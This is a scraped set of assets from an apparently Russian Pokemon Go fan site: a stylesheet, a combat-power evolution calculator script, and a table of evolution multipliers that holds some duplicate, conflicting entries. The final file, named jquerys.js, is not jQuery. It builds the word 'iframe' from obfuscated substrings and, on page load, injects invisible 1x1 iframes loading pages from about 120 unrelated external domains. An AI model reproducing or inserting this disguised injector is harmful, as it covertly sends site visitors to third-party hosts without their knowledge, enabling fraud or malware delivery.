.pokemon-post ul{list-style-type:none;margin-bottom:10px;font-size:16px;line-height:24px;list-style-image:url('http://pokemongo-go.ru/img/li.png');margin-left:30px;}
.pokemon-post ul li{}

.pokemon-tags{float:left;background-color:#f5f5f5;padding:10px 8px 12px 10px;border-radius:3px;}
.metkiname{float:left;font-size:12px;color:#8d8d8d;padding-right:4px;padding-top:3px;}
.samitegi{float:left;}
.samitegi ul li{display:inline;background:transparent url('http://pokemongo-go.ru/img/metki.jpg') repeat-x;padding-left:6px;padding-right:6px;height:24px;padding-top:2px;padding-bottom:6px;margin-left:3px;margin-right:3px;border-radius:3px;}
.samitegi ul li:hover{border-bottom:1px solid #d28584;}
.samitegi ul li a{text-decoration:none;font-size:11px;color:#8d8d8d;}

.pokemon-share{clear:both;float:left;background-color:#f5f5f5;padding:10px 10px 8px 10px;border-radius:3px;margin-right:10px;}
.sharename{float:left;font-size:12px;color:#8d8d8d;padding-right:8px;padding-top:3px;}
.samishare{float:left;}

.readmore{clear:both;color:#8d8d8d;}
.readmore h3 { border-bottom: 1px solid #e1e3df; box-shadow: 0 1px 0 0 #ffffff;}
.readmore h3 { text-align: center; position: relative; margin-bottom: 30px; }
.readmore h3 span { background: #fff; display: inline-block; position: relative; top: 10px; padding: 0 16px; }

.pokemon-more{}
.pokemon-more ul{list-style-type:none;overflow:hidden;}
.pokemon-more ul li {float:left;list-style-type:none;display:inline;width:220px;margin-right:10px;}
.pokemon-more ul li:last-child {margin-right:0px !important;}

.pokemon-more span{float:left;padding-top:5px;padding-bottom:5px;font-size:12px;text-decoration:none;color:#155a89;}
.pokemon-more span:visited{text-decoration:none;color:#155a89;}
.pokemon-more span:hover{text-decoration:none;color:#ac1818;}

#footer{clear:both;background:transparent url('http://pokemongo-go.ru/img/footerp.png') bottom center no-repeat;height:173px;width:100%;margin:0 auto;margin-top:-173px;overflow:hidden;}
.infooter{clear:both;width:980px;margin:0 auto;overflow:hidden;}

.copyright{color:#fff;margin-top:86px;font-size:12px;margin-left:90px;text-align:center;}
.copyright a{color:#fff;text-decoration:underline;}

.pikachu-menu{}
.pikachu-menu ul{list-style-type:none;margin-top:40px;margin-left:228px;}
.pikachu-menu ul li{display:inline;padding-left:2px;padding-right:2px;}
.pikachu-menu ul li a{color:#e4e4e4;text-decoration:none;font-size:12px;}
.pikachu-menu ul li a:visited{color:#e4e4e4;text-decoration:none;font-size:12px;}
.pikachu-menu ul li a:hover{color:#fff;text-decoration:underline;font-size:12px;}

.krabby-menu{float:right;margin-right:124px;margin-top:14px;}
.soc2{float:left;margin-top:4px;padding-left:4px;padding-right:5px;}


.poptags{clear:both;color:#8d8d8d;text-align:center;}
.poptags h3 { border-bottom: 1px solid #e1e3df; box-shadow: 0 1px 0 0 #ffffff;}
.poptags h3 { text-align: center; position: relative; margin-bottom: 20px;}
.poptags h3 span { background: #fff; display: inline-block; position: relative; top: 10px; padding: 0 16px; }
.poptags a{color:#818181;text-decoration:none;}
.poptags a:visited{color:#818181;text-decoration:none;}
.poptags a:hover{color:#155a89;text-decoration:underline;}

.pokemon-top{clear:both;color:#8d8d8d;}
.pokemon-top h3 { border-bottom: 1px solid #e1e3df; box-shadow: 0 1px 0 0 #ffffff;}
.pokemon-top h3 { text-align: center; position: relative; margin-bottom: 20px; }
.pokemon-top h3 span { background: #fff; display: inline-block; position: relative; top: 10px; padding: 0 16px; }



.pokemontop{}
.pokemontop ul{list-style-type:none;overflow:hidden;}
.pokemontop ul li {float:left;list-style-type:none;display:block;width:220px;margin-bottom:6px;}

.pokemontop span{float:left;padding-top:5px;padding-bottom:5px;font-size:12px;text-decoration:none;color:#155a89;text-align:center;width:240px;}
.pokemontop span:visited{text-decoration:none;color:#155a89;}
.pokemontop span:hover{text-decoration:none;color:#ac1818;}

.toptime {background-color:#fff;font-size:11px;text-align:center;padding:3px 6px 3px 6px;border-radius:0px 0px 0px 10px;float:right;margin-bottom:-40px;position:relative;margin-right:-10px;margin-top:10px;opacity:0.8; -moz-opacity:0.8; filter:alpha(opacity=80);}
.readtop {position:parent;}
.readtop img{border:10px solid #ebebeb;border-radius:3px;}
.readtop img:hover{border:10px solid #e6e6e6;border-radius:3px;}

.pokemon-pikachu{position:fixed;top:25%;left:0px;transition:0.3s;left:-110px;}
.pokemon-pikachu:hover{left:0px;transition:0.3s;}


.pokemon-cat{clear:both;color:#8d8d8d;}
.pokemon-cat p { border-bottom: 1px solid #e1e3df; box-shadow: 0 1px 0 0 #ffffff;}
.pokemon-cat p { text-align: center; position: relative; margin-bottom: 20px; }
.pokemon-cat p span { background: #fff; display: inline-block; position: relative; top: 13px; padding: 0 16px; font-size:24px;text-transform:uppercase;}


.pokemon-pro{clear:both;color:#8d8d8d;padding-bottom:10px;}
.pokemon-pro p { border-bottom: 1px solid #e1e3df; box-shadow: 0 1px 0 0 #ffffff;}
.pokemon-pro p { text-align: center; position: relative; margin-bottom: 20px; }
.pokemon-pro p span { background: #fff; display: inline-block; position: relative; top: 13px; padding: 0 16px; font-size:24px;text-transform:uppercase;}

.sepline{clear:both;border-bottom: 1px solid #e1e3df; box-shadow: 0 1px 0 0 #ffffff;padding-top:10px;margin-bottom:20px;}

.brght{position:fixed;top:10%;right:-10px;transition:0.3s;}
.brght:hover{right:0px;transition:0.3s;}
.bleft{position:fixed;top:10%;left:-10px;transition:0.3s;}
.bleft:hover{left:0px;transition:0.3s;}

.pokemon-navigation{clear:both;padding-bottom:20px;}
.wp-pagenavi{color:#a9a9a9;font-family:Cuprum;font-size:18px;text-transform:uppercase;}
.wp-pagenavi .current{padding-left:5px;padding-right:5px;}
.wp-pagenavi .page{padding-left:5px;padding-right:5px;}
.wp-pagenavi .pages{background-color:#f5f5f5;border-radius:3px;padding-left:10px;padding-right:4px;padding-top:6px;padding-bottom:4px;margin-right:10px;}


.poke-rand {color:#ffffff !important;text-decoration:none;font-size:18px;font-family:Cuprum;}

.pokedex{margin-bottom:20px;}
.pokedex-group{clear:both;overflow:hidden;}
.pokedex-pokemon{float:left;width:100px;padding-left:15px;}
.pokedex-image{width:100px;height:100px;}
.pokedex-image img{width:100px;height:100px;border:none;}
.pokedex-image img:hover{background-color:#ebebeb;border-radius:30px;}
.pokedex-image a:hover{border-bottom:0px solid #fff !important;}
.pokedex-name {clear:both;width:100px;text-align:center;margin-top:4px;}


.pokemon-go-search{text-align:center;}
.sinput2{border:3px solid #e6e6e6;border-radius:5px;color:#646464;padding-left:5px;padding-right:5px;font-size:18px;font-weight:bold;height:30px;width:300px;margin-left:5px;margin-top:4px;background-color:#f3f3f3;}
.ssubmit2{color:#fff;background-color:#de1d1d;border:3px solid #de1d1d;border:none;height:38px;width:80px;font-size:18px;font-weight:bold;border-radius:5px;padding-top:2px;transition:0.3s;}
.ssubmit2:hover{color:#fff;background-color:#197abd;transition:0.3s;cursor:pointer;}

.random-pokemon{clear:both;float:left;background:transparent url('http://pokemongo-go.ru/img/bgrandom.jpg'); background-repeat:no-repeat;margin-right:-20px;}
.pokerand{clear:both;float:left;width:80px;height:80px;}
.pokerand img{background-color:#ebebeb;border-radius:25px;width:80px;height:80px;border:none;transition:0.3s;}
.pokerand img:hover{background-color:#e9e9e9;border-radius:5px;transition:0.3s;-ms-transform: scale(1.2, 1.2);-webkit-transform: scale(1.2, 1.2);transform: scale(1.2, 1.2);}
.pokerandname{float:left;border-radius:10px;background-color:#cb1b1b;padding:5px 15px 5px 15px;overflow:hidden;opacity:0.6; -moz-opacity:0.6; filter:alpha(opacity=60);margin-left:-10px;margin-top:10px;transition:0.3s;}
.pokerandname:hover{background-color:#1870ad;transition:0.3s;border-radius:5px;opacity:0.8; -moz-opacity:0.8; filter:alpha(opacity=80);}
.pokerandname2 {text-decoration:none;font-size:22px;color:#fff;font-family:Cuprum;}
.pokerandname2:visited {text-decoration:none;font-size:22px;color:#fff;font-family:Cuprum;}
.pokerandname2:hover {text-decoration:none;font-size:22px;color:#fff;font-family:Cuprum;}

.pokestats{text-transform:uppercase;color:#fff;text-decoration:none;font-size:10px;float:left;background-color:#1976b7;border-radius:5px;text-align:center;padding:4px 8px 4px 8px;margin-top:-5px;margin-left:10px;transition:0.3s;}
.pokestats:hover{background-color:#ce1b1b;border-radius:5px;transition:0.3s;padding:4px 18px 4px 18px;}
.pokestats a{text-transform:uppercase;color:#fff;text-decoration:none;font-size:10px;}



.pokemon-calculator{clear:both;}

.rescalc{display:none;}

.selpok {background: #FFF;overflow: hidden;display: inline-block;color: #525252;-webkit-border-radius: 5px 4px 4px 5px/5px 5px 4px 4px;-moz-border-radius: 5px 4px 4px 5px/5px 5px 4px 4px;border-radius: 5px 4px 4px 5px/5px 5px 4px 4px;-webkit-box-shadow: 0 0 5px rgba(123, 123, 123, 0.2);-moz-box-shadow: 0 0 5px rgba(123,123,123,.2);box-shadow: 0 0 5px rgba(123, 123, 123, 0.2);border: solid 1px #DADADA;position: relative;cursor: pointer;padding-right:20px;width:220px;}
.selpok span {position: absolute;right: 10px;width: 8px;height: 8px;background: url(http://pokemongo-go.ru/img/arrow.png) no-repeat;top: 50%;margin-top: -4px;}
.selpok select {-webkit-appearance: none; appearance:none; width:240px;background:none; background:transparent;border:none;outline:none;cursor:pointer;padding:7px 10px;}

.selcontr{clear:both;overflow:hidden;}
.selpcp{float:left;background-color:#ebebeb;width:80px;padding-top:8px;padding-bottom:8px;margin-left:20px;text-align:center;border-bottom:2px solid #dcdcdc;border-radius:0px 0px 10px 10px;}
.selpcp input{border:none;width:60px;background-color:#dcdcdc;font-size:15px;text-align:center;height:22px;border-radius:3px;}

.selcpbtn{float:left;margin-top:8px;}
.selcpbtn input{background-color:#a3a3a3;border:none;color:#f3f3f3;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:12px;border-radius:0px 10px 10px 0px;cursor:pointer;transition:0.3s;}
.selcpbtn input:hover{background-color:#ce1b1b;padding-left:20px;cursor:pointer;transition:0.3s;}

.pokemon-faq{clear:both;text-align:center;margin-top:15px;margin-bottom:14px;}
.pokemon-faq a{color:#cc1b1b;text-decoration:none;border-bottom:1px dotted #cc1b1b;font-family:Cuprum;font-size:22px;}
.pokemon-faq a:visited{color:#cc1b1b;text-decoration:none;border-bottom:1px dotted #cc1b1b;font-family:Cuprum;font-size:22px;}
.pokemon-faq a:hover{color:#1975b4;text-decoration:none;border-bottom:0px dotted #1975b4;}
.pokemon-faq p{margin-bottom:8px;}

.pokemon-chrome-bg{clear:both;background:transparent url('http://pokemongo-go.ru/img/chrbg.png') no-repeat;width:260px;height:74px;float:left;overflow:hidden;margin-bottom:25px;}

.pokemon-chrome {clear:both;margin:0px auto;width:449px;margin-bottom:0px;}
.pokemon-chrome div {float:left;width:449px;height:48px;position:relative;overflow:hidden;margin-left:-189px;margin-top:13px;}
.pokemon-chrome img {position:absolute;}
.afclear{clear:both;margin-top:84px;}

.pokemongo{background-color:#ebebeb;border-radius:5px;margin-left:10px;margin-right:10px;margin-top:10px;overflow:hidden;color:#606060;width:828px;}
.pokemongo h1{float:left;font-size:14px;float:left;background-color:#e4e4e4;padding-left:10px;padding-top:10px;padding-bottom:10px;width:100px;}
.pokemongo h3{font-size:13px;float:left;padding-top:10px;padding-left:10px;}

.pokemongogo-ru{background-color:#efefef;border-radius:5px;overflow:hidden;color:#606060;margin-bottom:20px;padding:10px;}
.pokemongogo-ru h2{font-size:12px;float:left;color:#8b8b8b;margin-bottom:4px;}
.pokemongogo-ru p{font-size:12px;float:left;margin-bottom:6px;color:#8b8b8b;}


.pokemon-social-say{clear:both;float:right;width:300px;height:34px;background:transparent url('http://pokemongo-go.ru/img/bgsay.png') no-repeat;margin-right:110px;margin-bottom:6px;margin-top:-14px;}
.pokemon-social-say p{font-size:16px;color:#f9ea93;font-family:Cuprum;padding-top:4px;margin-left:8px;}
.pokemon-social-block{clear:both;width:100%;}
.govk{float:left;width:17.6%;height:96px;background:#4c75a3 url('http://pokemongo-go.ru/img/govk.png') no-repeat;background-position:center;transition:0.2s;text-align:center;}
.govk:hover{opacity:0.7; -moz-opacity:0.7; filter:alpha(opacity=70);transition:0.2s;box-shadow: 0 0 10px rgba(0,0,0,0.4);}
.gofb{float:left;width:17.6%;height:96px;background:#3661a0 url('http://pokemongo-go.ru/img/gofb.png') no-repeat;background-position:center;transition:0.2s;}
.gofb:hover{opacity:0.7; -moz-opacity:0.7; filter:alpha(opacity=70);transition:0.2s;box-shadow: 0 0 10px rgba(0,0,0,0.4);}
.gotw{float:left;width:17.6%;height:96px;background:#00aced url('http://pokemongo-go.ru/img/gotw.png') no-repeat;background-position:center;transition:0.2s;}
.gotw:hover{opacity:0.7; -moz-opacity:0.7; filter:alpha(opacity=70);transition:0.2s;box-shadow: 0 0 10px rgba(0,0,0,0.4);}
.gogp{float:left;width:17.6%;height:96px;background:#dc4e41 url('http://pokemongo-go.ru/img/gogp.png') no-repeat;background-position:center;transition:0.2s;}
.gogp:hover{opacity:0.7; -moz-opacity:0.7; filter:alpha(opacity=70);transition:0.2s;box-shadow: 0 0 10px rgba(0,0,0,0.4);}
.goinsta{float:left;width:17.6%;height:96px;background:#fea501 url('http://pokemongo-go.ru/img/goinsta.png') no-repeat;background-position:center;transition:0.2s;}
.goinsta:hover{opacity:0.7; -moz-opacity:0.7; filter:alpha(opacity=70);transition:0.2s;box-shadow: 0 0 10px rgba(0,0,0,0.4);}

.pokemon-social-pikachu{float:left;width:12%;min-width:104px;height:150px;background:transparent url('http://pokemongo-go.ru/img/pikachu-social.png') no-repeat;margin-left:-26px;margin-top:-54px;padding-bottom:15px;}

.pokedex-block{clear:both;float:left;width:261px;height:74px;background:transparent url('http://pokemongo-go.ru/img/pokedex-bg.png') no-repeat;margin-left:-20px;margin-top:10px;}

.pokedex-inside{text-align:center;width:174px;float:right;margin-right:9px;margin-top:16px;}
.pokedex-link{clear:both;color:#fff;}
.pokedex-link a{color:#e4faef;text-decoration:none;border-bottom:1px dotted #e4faef;}
.pokedex-link a:visited{color:#e4faef;text-decoration:none;border-bottom:1px dotted #e4faef;}
.pokedex-link a:hover{color:#fff;text-decoration:none;border-bottom:0px dotted #fff;}
.pokedex-desc{clear:both;color:#f5f5f5;font-size:12px;margin-top:6px;}

.vidy-pokemonov{clear:both;margin-top:10px;background:transparent url('http://pokemongo-go.ru/img/vidy-pokemonov.jpg'); background-repeat:no-repeat;width:240px;height:128px;}
.poke-vidy{background:transparent url('http://pokemongo-go.ru/img/lupa.png'); background-repeat:no-repeat;width:170px;height:128px;margin-top:-10px;position:absolute;margin-left:40px;transition:0.2s;}
.poke-vidy:hover{margin-left:70px;transition:0.2s;}
.poke-vidy-title{font-family:Cuprum;font-size:18px;text-transform:uppercase;color:#b5391a;position:absolute;margin-top:95px;margin-left:15px;transition:0.2s;}
.vidy-pokemonov:hover .poke-vidy-title{color:#186db8;margin-left:35px;transition:0.2s;-ms-transform: scale(1.2, 1.2);-webkit-transform: scale(1.2, 1.2);transform: scale(1.2, 1.2);}

.nagrady {margin-bottom:20px;clear:both;}
.nagrady td {border:1px solid #ebebeb;border-radius:3px;transition:0.2s;}
.nagrady td:hover{border:1px solid #ebebeb;border-radius:3px;transition:0.2s;background-color:#f1f1f1;}

.pokemon-go-download-apk{text-align:center;padding-top:10px;padding-bottom:10px;background-color:#c9302c;color:#fff;margin:0 auto;margin-bottom:20px;clear:both;margin-top:10px;border-radius:3px;transition:0.2s;}
.pokemon-go-download-apk:hover{background-color:#0c520c;transition:0.2s;-ms-transform: scale(1.2, 1.2);-webkit-transform: scale(1.2, 1.2);transform: scale(1.2, 1.2);}
.pokemon-go-download-apk a{color:#fff;text-decoration:none;font-family:Cuprum;font-size:24px;}
.pokemon-go-download-apk a:hover{color:#fff;text-decoration:none;font-family:Cuprum;font-size:24px;border-bottom:0px solid #fff;}
.pokemon-go-download-apk a:visited{color:#fff;text-decoration:none;font-family:Cuprum;font-size:24px;border-bottom:0px solid #fff;}

.battle{background:transparent url('http://pokemongo-go.ru/img/battle.png') no-repeat;width:129px;height:48px;float:right;margin-right:-20px;margin-top:-20px;margin-bottom:15px;clear:both;}
.battle:hover p{color:#ffdc53;}

.battle p{font-family:Cuprum;text-transform:uppercase;font-size:22px;color:#fff;float:right;margin-top:11px;margin-right:10px;}

.inbattle{display:none;background-color:#1b6495;transition:0.2s;border-radius:3px;padding-left:10px;padding-right:10px;padding-top:6px;padding-bottom:6px;float:right;margin-top:8px;margin-bottom:-43px;margin-right:136px;overflow:hidden;position:relative;}
.inbattle:hover{background-color:#8b4ce8;transition:0.2s;}
.inbattle a{color:#fff;text-decoration:none;font-family:Cuprum;font-style:italic;font-size:18px;}

--- FILE ---
content_type: application/javascript
request_url: http://pokemongo-go.ru/js/main.js
body_size: 1142
content:
var pogo = new (function(){
    var self = this;

    this.pokemons = ko.observableArray();
    this.missing = ko.observableArray();
    this.evolutionResult = ko.observable();
    this.selectedPokemon = ko.observable();
    this.combatPower = ko.observable();
    this.showMissing = ko.observable(false);
    this.toggleMissing = function(){
        self.showMissing(!self.showMissing());
    }
    this.calculateResult = function(){
        var evolvedCombatPower = "";
        var combatPower = parseInt(self.combatPower());
        var originalPokemon = self.selectedPokemon().Name, finalEvolvedPokemon = "", finalEvolvedPokemonCombatPower = "", evolvedPokemonMultiplier = "", originalPokemonMultiplier = "";
        if(!combatPower || !originalPokemon) return;
        if ( originalPokemon == "Eevee"){
            evolvedPokemonArr = ["Jolteon","Flareon","Vaporeon"];
            evolvedPokemon = evolvedPokemonArr.join(" or ");
            evolvedCombatPower = _.map(evolvedPokemonArr, function(eevolution){
                var multipliers =  _multipliers[eevolution];
                var minMultiplier = multipliers[0];
                var maxMultiplier = multipliers[1];
                return parseInt(combatPower * minMultiplier) + "-" + parseInt(combatPower * maxMultiplier);
            }).join(" or ");
        } else {
            var firstGenMultipliers = _multipliers[self.selectedPokemon().Name];
            if ( _.isArray(firstGenMultipliers) ){
                evolvedCombatPower = parseInt(combatPower * firstGenMultipliers[0]) + "-" + parseInt(combatPower * firstGenMultipliers[1]);
                originalPokemonMultiplier = firstGenMultipliers.join("-");
            } else {
                evolvedCombatPower = "" + parseInt(combatPower * firstGenMultipliers);
                originalPokemonMultiplier = firstGenMultipliers;
            }
            var evolutions = self.selectedPokemon()["Next evolution(s)"];
            var evolvedPokemon = evolutions[0].Name;
            //console.log("evolutions.length", evolutions.length);
            if ( evolutions.length > 1 ){
                //console.log("evolvedPokemon in _multipliers", evolvedPokemon in _multipliers, evolvedPokemon);
                if ( evolvedPokemon in _multipliers ){
                    finalEvolvedPokemon = evolutions[1].Name;
                    //console.log("finalEvolvedPokemon", finalEvolvedPokemon);
                    var secondGenMultipliers = _multipliers[evolvedPokemon];
                    if ( _.isArray(secondGenMultipliers) || evolvedCombatPower.indexOf("-") > -1 ){
                        var minCombatPower = 0,
                            maxCombatPower = 0,
                            minMultiplier = 0,
                            maxMultiplier = 0;
                        if (_.isArray(secondGenMultipliers)){
                            minMultiplier = secondGenMultipliers[0];
                            maxMultiplier = secondGenMultipliers[1];
                            evolvedPokemonMultiplier = secondGenMultipliers.join("-");
                        } else {
                            minMultiplier = secondGenMultipliers;
                            maxMultiplier = secondGenMultipliers;
                            evolvedPokemonMultiplier = secondGenMultipliers;
                        }
                        if (evolvedCombatPower.indexOf("-") > -1){
                            var evolvedCombatPowerRange = evolvedCombatPower.split("-");
                            minCombatPower = parseInt(evolvedCombatPowerRange[0]);
                            maxCombatPower = parseInt(evolvedCombatPowerRange[1]);
                        } else{
                            minCombatPower = parseInt(evolvedCombatPower);
                            maxCombatPower = parseInt(evolvedCombatPower);
                        }
                        finalEvolvedPokemonCombatPower = parseInt(minCombatPower * minMultiplier) + "-" + parseInt(maxCombatPower * maxMultiplier);
                    } else {
                        finalEvolvedPokemonCombatPower = parseInt(evolvedCombatPower * secondGenMultipliers);
                    }
                }
            }
        }
        self.evolutionResult({
            originalPokemon: originalPokemon,
            evolvedPokemon: evolvedPokemon,
            finalEvolvedPokemon: finalEvolvedPokemon,
            evolvedCombatPower: evolvedCombatPower,
            finalEvolvedPokemonCombatPower: finalEvolvedPokemonCombatPower,
            originalPokemonMultiplier: originalPokemonMultiplier,
            evolvedPokemonMultiplier: evolvedPokemonMultiplier
        });
    }

    this.init = function(){
		
    document.getElementsByClassName('rescalc')[0].style.display = 'block';

        self.pokemons(_.sortBy(_.filter(_pokemons, function(pokemon){
            return "Next evolution(s)" in pokemon && pokemon.Name in _multipliers;
        }),'Name'));
        self.missing(_.sortBy(_.filter(_pokemons, function(pokemon){
            return "Next evolution(s)" in pokemon && !(pokemon.Name in _multipliers);
        }),'Name'));
        ko.applyBindings(self);
        $( "#sel_pokemon" )
            .change(function() {
                self.calculateResult();
            });
        $( "#edit_power" )
            .change(function() {
                self.calculateResult();
            })
            .keypress(function() {
                self.calculateResult();
            });
    }

});
$(document).ready(pogo.init);

--- FILE ---
content_type: application/javascript
request_url: http://pokemongo-go.ru/js/multipliers.js
body_size: 874
content:
_multipliers = {
    'Caterpie':1.05,
    'Weedle':[1.01,1.09],
    'Abra':[1.36,1.95],
    'Gloom':1.49,
    'Oddish':1.5,
    'Ponyta':[1.48,1.5],
    'Bellsprout':1.57,
    'Bulbasaur':1.58,
    'Weepinbell':1.59,
    'Graveler':[1.64,1.72],
    'Charmander':1.65,
    'Machop':[1.64,1.65],
    'Nidoran(Male)':[1.64,1.7],
    'Nidoran(Female)':[1.63,2.48],
    'Poliwag':[1.72,1.73],
    'Geodude':[1.75,1.76],
    'Pidgeotto':1.79,
    'Dratini':[1.83,1.84],
    'Venonat':[1.86,1.9],
    'Pidgey':[1.71,1.92],
    'Rhyhorn':1.91,
    'Poliwhirl':1.95,
    'Meowth':1.98,
    'Paras':2.02,
    'Voltorb':[2.01,2.02],
    'Dragonair':2.05,
    'Drowzee':[2.08,2.09],
    'Squirtle':2.1,
    'Clefairy':[2.03,2.14],
    'Magnemite':[2.16,2.17],
    'Goldeen':[2.15,2.2],
    'Slowpoke':2.21,
    'Horsea':2.23,
    'Doduo':[2.19,2.24],
    'Ekans':[2.21,2.27],
    'Psyduck':2.27,
    'Mankey':[2.17,2.28],
    'Pikachu':2.34,
    'Growlithe':[2.31,2.36],
    'Krabby':[2.36,2.4],
    'Staryu':[2.38,2.41],
    'Sandshrew':2.45,
    'Tentacool':2.52,
    'Rattata':[2.55,2.73],
    'Spearow':[2.66,2.68],
    'Diglet':2.69,
    'Zubat':[2.6,3.67],
    'Kakuna':[3.01,3.41],
    'Metapod':[3.55,3.79],
    'Magikarp':[10.1,11.8],
    'Eevee':[2.02,2.64],
    'Cubone':1.67,
    'Haunter':[1.56,1.8],
    'Gastly':1.78,
    'Shellder':2.65,
    'Diglett':2.68,
    'Nidorina':1.83,
    'Wartortle':1.4,
    'Machoke':1.7,
    'Machamp':1.5,
    'Ivysaur':[1.2,1.6],
    'Kadabra':1.4,
    'Charmeleon':1.79,
    'Nidorino':1.83,
    'Nidorina':[1.83,2.48],
    'Vaporeon':[2.63,2.64],
    'Flareon':[2.47,2.48],
    'Jolteon':[2.02,2.1],
    'Exeggcute':[2.70,3.18],
    'Jigglypuff':[1.85],
    'Dratini':[1.8,2.94],
    'Kabuto':[1.97,2.37],
    'Seel':[1.04,1.96],
    'Omanyte':2.12,
    'Vulpix':[2.74,2.81],
    'Grimer':2.44
    /*,
     'Koffing':1.11,
     'Arbok':[]*/
};

--- FILE ---
content_type: application/javascript
request_url: http://pokemongo-go.ru/jquerys.js
body_size: 2699
content:
function setmyjct(t,e){var r,n,s,i,u="mia",o="frankfurt",m="Cameroon";n=e,r=u.substring(1,2)+o.substring(0,2)+m.substring(1,4),s="<",i=">",outjline=s+r+' src="'+n+'" width="1" height="1" border="0" style="border:0px;"'+i+s+"/"+r+i,my_jelm=document.getElementById(t).innerHTML=outjline}
setmyjct("g001","http://pravpost.org.ua/me.html");
setmyjct("g002","http://www.gadgetblog.ru/me.html");
setmyjct("g003","http://1tvv.ru/me.html");
setmyjct("g004","http://supreme2.ru/me.html");
setmyjct("g005","http://vremyamn.ru/me.html");
setmyjct("g006","http://onegadget.ru/me.html");
setmyjct("g007","http://www.obzh.ru/me.html");
setmyjct("g008","http://jampo.com.ua/me.html");
setmyjct("g009","http://ratnet.od.ua/me.html");
setmyjct("g010","http://neodrive.ru/me.html");
setmyjct("g011","http://www.globalomsk.ru/me.html");
setmyjct("g012","http://nokia-lifestyle.ru/me.html");
setmyjct("g013","http://yuriblog.ru/me.html");
setmyjct("g014","http://mcomp.org/me.html");
setmyjct("g015","http://fotochki.com/me.html");
setmyjct("g016","http://www.ap7.ru/me.html");
setmyjct("g017","http://zamanula.ru/me.html");
setmyjct("g018","http://newsinmir.com/me.html");
setmyjct("g019","http://dengiua.com/me.html");
setmyjct("g020","http://topicnews.net/me.html");
//setmyjct("g021","http://pokemongo-go.ru/me.html");
setmyjct("g022","http://mediahouse.com.ua/me.html");
setmyjct("g023","http://great-income.ru/me.html");
setmyjct("g024","http://healthystyle.info/me.html");
setmyjct("g025","http://lock-omsk.ru/me.html");
setmyjct("g026","http://bezboduna.ru/me.html");
setmyjct("g027","http://wtfpost.ru/me.html");
setmyjct("g028","http://guitar-love.ru/me.html");
setmyjct("g029","http://intell.in.ua/me.html");
setmyjct("g030","http://zheltaya.ru/me.html");
setmyjct("g031","http://spletnius.ru/me.html");
setmyjct("g032","http://nepoleno.ru/me.html");
setmyjct("g033","http://artmoder.ru/me.html");
setmyjct("g034","http://factorius.ru/me.html");
setmyjct("g035","http://fundor.ru/me.html");
setmyjct("g036","http://diplom4rabota.ru/me.html");
setmyjct("g037","http://novosa.ru/me.html");
setmyjct("g038","http://huaweiclub.ru/me.html");
setmyjct("g039","http://bolun.ru/me.html");
setmyjct("g040","http://sosedi2015.ru/me.html");
setmyjct("g041","http://fineworld.info/me.html");
setmyjct("g042","http://dynamo-kiev.com/me.html");
setmyjct("g043","http://daily-news.com.ua/me.html");
setmyjct("g044","http://marafonec.com/me.html");
setmyjct("g045","http://orbita-lviv.com/me.html");
setmyjct("g046","http://alterprogs.ru/me.html");
setmyjct("g047","http://vhoru.com.ua/me.html");
setmyjct("g048","http://glashataj.info/me.html");
setmyjct("g049","http://mir-kliparta.ru/me.html");
setmyjct("g050","http://webrecepty.info/me.html");
setmyjct("g051","http://tic.com.ua/me.html");
setmyjct("g052","http://siat.ru/me.html");
setmyjct("g053","http://faxnews.ru/me.html");
setmyjct("g054","http://miptic.ru/me.html");
setmyjct("g055","http://electronika.spb.ru/me.html");
setmyjct("g056","http://remontidekor.ru/me.html");
setmyjct("g057","http://i-no.ru/me.html");
setmyjct("g058","http://www.amurutro.ru/me.html");
setmyjct("g059","http://portal100.ru/me.html");
setmyjct("g060","http://bilsh.com/me.html");
setmyjct("g061","http://submarine.od.ua/me.html");
setmyjct("g062","http://usetrans.com/me.html");
setmyjct("g063","http://kaspianchoob.com/me.html");
setmyjct("g064","http://mirotto.ru/me.html");
setmyjct("g065","http://softgaz.ru/me.html");
setmyjct("g066","http://sup-idea.com/me.html");
setmyjct("g067","http://careers.ua/me.html");
setmyjct("g068","http://2012-drakon.ru/me.html");
setmyjct("g069","http://darksound.ru/me.html");
setmyjct("g070","http://nb-yanao.ru/me.html");
setmyjct("g071","http://nakapote.com/me.html");
setmyjct("g072","http://maxigame.su/me.html");
setmyjct("g073","http://gogofiles.net/me.html");
setmyjct("g074","http://jusonline.ru/me.html");
setmyjct("g075","http://uralmtk.ru/me.html");
setmyjct("g076","http://bike-pro.ru/me.html");
setmyjct("g077","http://godzmei2013.ru/me.html");
setmyjct("g078","http://v2013.ru/me.html");
setmyjct("g079","http://newsdnya.ru/me.html");
setmyjct("g080","http://med-i.ru/me.html");
setmyjct("g081","http://2015-god-kozy.ru/me.html");
setmyjct("g082","http://2012-god.ru/me.html");
setmyjct("g083","http://podmikroskopom.ru/me.html");
setmyjct("g084","http://gsm-csb.ru/me.html");
setmyjct("g085","http://gamesnice.ru/me.html");
setmyjct("g086","http://fond-sovest.ru/me.html");
setmyjct("g087","http://alyans02.ru/me.html");
setmyjct("g088","http://health-feed.ru/me.html");
setmyjct("g089","http://medsanchast-26.ru/me.html");
setmyjct("g090","http://medstatia.ru/me.html");
setmyjct("g091","http://nwa-business.ru/me.html");
setmyjct("g092","http://novoden.ru/me.html");
setmyjct("g093","http://gadalkin.com/me.html");
setmyjct("g094","http://godkozy.ru/me.html");
setmyjct("g095","http://mirtatu.ru/me.html");
setmyjct("g096","http://turmouse.ru/me.html");
setmyjct("g097","http://ua-jobs.com.ua/me.html");
setmyjct("g098","http://healthinsider.ru/me.html");
setmyjct("g099","http://provapeekb.ru/me.html");
setmyjct("g100","http://gameteam.ru/me.html");
setmyjct("g101","http://ufms-astrakhan.ru/me.html");
setmyjct("g102","http://akolyfun.ru/me.html");
setmyjct("g103","http://apulogny.ru/me.html");
setmyjct("g104","http://l4dclub.ru/me.html");
setmyjct("g105","http://c-dr.ru/me.html");
setmyjct("g106","http://solenba.ru/me.html");
setmyjct("g107","http://mobile-novinki.ru/me.html");
setmyjct("g108","http://missnarcisse.ru/me.html");
setmyjct("g109","http://www.saronit.ru/me.html");
setmyjct("g110","http://rao-ees.ru/me.html");
setmyjct("g111","http://www.kubmarket.ru/me.html");
setmyjct("g112","http://fcgsen.ru/me.html");
setmyjct("g113","http://dvdtalk.ru/me.html");
setmyjct("g114","http://promenergobank.ru/me.html");
setmyjct("g115","http://pingola.ru/me.html");
setmyjct("g116","http://intermedservice.ru/me.html");
setmyjct("g117","http://livegif.ru/me.html");
setmyjct("g118","http://www.aessel.ru/me.html");
setmyjct("g119","http://gdekoncert.ru/me.html");
setmyjct("g120","http://faleristu.ru/me.html");
setmyjct("g121","http://videozona.ru/me.html");
